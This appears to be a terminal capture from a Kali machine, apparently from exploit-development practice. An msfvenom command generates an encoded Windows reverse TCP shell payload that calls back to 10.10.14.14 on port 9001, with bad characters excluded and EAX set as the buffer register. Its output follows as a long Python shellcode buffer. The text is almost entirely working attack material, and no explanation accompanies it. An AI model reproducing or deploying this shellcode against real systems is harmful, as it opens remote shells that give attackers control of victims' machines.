 kali@kali:~$  msfvenom -a x86 --platform Windows -p windows/shell/reverse_tcp LHOST=10.10.14.14 LPORT=9001 -e x86/unicode_mixed -b '\x00\x80\x81\x82
\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7
\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc
\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1
\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 808 (iteration=0)
x86/unicode_mixed chosen with final size 808
Payload size: 808 bytes
Final size of python file: 3936 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x67\x78\x51\x72"
buf += b"\x4d\x30\x6d\x30\x4d\x30\x73\x30\x65\x39\x69\x55\x50"
buf += b"\x31\x57\x50\x51\x54\x72\x6b\x70\x50\x6e\x50\x52\x6b"
buf += b"\x51\x42\x5a\x6c\x34\x4b\x4f\x62\x6c\x54\x64\x4b\x53"
buf += b"\x42\x6d\x58\x4c\x4f\x46\x57\x6e\x6a\x6f\x36\x6c\x71"
buf += b"\x4b\x4f\x74\x6c\x6f\x4c\x51\x51\x51\x6c\x6a\x62\x6e"
buf += b"\x4c\x6b\x70\x69\x31\x38\x4f\x4c\x4d\x59\x71\x75\x77"
buf += b"\x69\x52\x79\x62\x31\x42\x6f\x67\x32\x6b\x52\x32\x4c"
buf += b"\x50\x44\x4b\x4f\x5a\x4f\x4c\x62\x6b\x6e\x6c\x6e\x31"
buf += b"\x32\x58\x38\x63\x6d\x78\x4b\x51\x58\x51\x4f\x61\x72"
buf += b"\x6b\x72\x39\x6f\x30\x6a\x61\x5a\x33\x52\x6b\x30\x49"
buf += b"\x4c\x58\x68\x63\x4e\x5a\x70\x49\x54\x4b\x6e\x54\x44"
buf += b"\x4b\x4d\x31\x6a\x36\x6d\x61\x39\x6f\x54\x6c\x35\x71"
buf += b"\x38\x4f\x7a\x6d\x4d\x31\x65\x77\x70\x38\x67\x70\x64"
buf += b"\x35\x58\x76\x6a\x63\x61\x6d\x39\x68\x6d\x6b\x63\x4d"
buf += b"\x6c\x64\x63\x45\x49\x54\x4e\x78\x32\x6b\x71\x48\x6e"
buf += b"\x44\x6a\x61\x58\x53\x71\x56\x52\x6b\x4a\x6c\x4e\x6b"
buf += b"\x64\x4b\x42\x38\x4b\x6c\x7a\x61\x7a\x33\x54\x4b\x7a"
buf += b"\x64\x42\x6b\x4b\x51\x38\x50\x32\x69\x31\x34\x4d\x54"
buf += b"\x4d\x54\x4f\x6b\x4f\x6b\x33\x31\x31\x49\x31\x4a\x32"
buf += b"\x31\x49\x6f\x79\x50\x6f\x6f\x61\x4f\x30\x5a\x32\x6b"
buf += b"\x4c\x52\x78\x6b\x34\x4d\x61\x4d\x31\x58\x30\x33\x6d"
buf += b"\x62\x4d\x30\x4b\x50\x32\x48\x73\x47\x53\x43\x70\x32"
buf += b"\x61\x4f\x4e\x74\x70\x68\x4e\x6c\x51\x67\x4b\x76\x4c"
buf += b"\x47\x43\x59\x57\x78\x39\x6f\x66\x70\x75\x68\x54\x50"
buf += b"\x39\x71\x4b\x50\x4d\x30\x4b\x79\x79\x34\x70\x54\x50"
buf += b"\x50\x32\x48\x6b\x79\x33\x50\x62\x4b\x69\x70\x4b\x4f"
buf += b"\x48\x55\x30\x6a\x4b\x5a\x4f\x78\x4c\x4a\x59\x7a\x4c"
buf += b"\x4e\x6a\x6e\x42\x48\x49\x72\x4b\x50\x6c\x63\x4f\x39"
buf += b"\x61\x79\x69\x56\x42\x30\x62\x30\x62\x30\x62\x30\x4f"
buf += b"\x50\x62\x30\x4d\x70\x6e\x70\x52\x48\x5a\x4a\x6a\x6f"
buf += b"\x47\x6f\x39\x50\x49\x6f\x58\x55\x66\x37\x62\x4a\x6c"
buf += b"\x50\x31\x46\x52\x37\x42\x48\x34\x59\x44\x65\x31\x64"
buf += b"\x73\x31\x49\x6f\x49\x45\x54\x45\x79\x30\x50\x74\x7a"
buf += b"\x6a\x49\x6f\x70\x4e\x4b\x58\x64\x35\x58\x6c\x49\x58"
buf += b"\x50\x67\x69\x70\x49\x70\x4b\x50\x50\x6a\x79\x70\x72"
buf += b"\x4a\x5a\x64\x72\x36\x72\x37\x72\x48\x4d\x32\x47\x69"
buf += b"\x55\x78\x61\x4f\x49\x6f\x78\x55\x74\x43\x59\x68\x4b"
buf += b"\x50\x31\x6e\x6c\x76\x32\x6b\x6d\x66\x71\x5a\x51\x30"
buf += b"\x52\x48\x69\x70\x4c\x50\x59\x70\x79\x70\x70\x56\x51"
buf += b"\x5a\x59\x70\x73\x38\x52\x38\x65\x54\x62\x33\x38\x65"
buf += b"\x79\x6f\x68\x55\x65\x43\x4f\x63\x71\x5a\x6b\x50\x6f"
buf += b"\x66\x4f\x63\x32\x37\x31\x58\x6a\x62\x56\x79\x39\x38"
buf += b"\x31\x4f\x59\x6f\x56\x75\x42\x63\x59\x68\x4d\x30\x31"
buf += b"\x6d\x6f\x38\x70\x58\x43\x38\x4d\x30\x6f\x50\x4d\x30"
buf += b"\x4d\x30\x62\x4a\x39\x70\x30\x50\x71\x58\x6a\x6b\x6c"
buf += b"\x6f\x5a\x6f\x4c\x70\x49\x6f\x69\x45\x52\x37\x61\x58"
buf += b"\x73\x45\x42\x4e\x6e\x6d\x63\x31\x59\x6f\x79\x45\x6f"
buf += b"\x6e\x4f\x6e\x79\x6f\x7a\x6c\x6f\x34\x6c\x4f\x74\x45"
buf += b"\x72\x50\x4b\x4f\x4b\x4f\x59\x6f\x4a\x49\x53\x6b\x39"
buf += b"\x6f\x59\x6f\x6b\x4f\x4d\x31\x69\x33\x4e\x49\x56\x66"
buf += b"\x52\x55\x45\x71\x39\x33\x67\x4b\x7a\x50\x74\x75\x46"
buf += b"\x42\x50\x56\x50\x6a\x6d\x30\x4e\x73\x39\x6f\x77\x65"